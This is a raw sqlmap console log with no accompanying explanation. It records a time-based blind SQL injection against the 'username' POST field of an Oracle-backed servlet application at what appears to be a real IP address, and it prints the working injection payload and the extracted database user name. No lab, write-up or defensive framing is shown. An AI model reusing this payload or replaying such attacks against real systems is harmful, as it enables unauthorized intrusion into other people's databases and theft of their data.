 [10:51:29] [INFO] resuming back-end DBMS 'oracle'
[10:51:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=11' AND 4356=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(114)||
CHR(115)||CHR(117),5) AND 'xTog'='xTog&password=11
---
[10:51:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[10:51:29] [INFO] fetching current user
[10:51:29] [INFO] resumed: MIS_SYS
current user:    'MIS_SYS'
[10:51:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.153.41.122'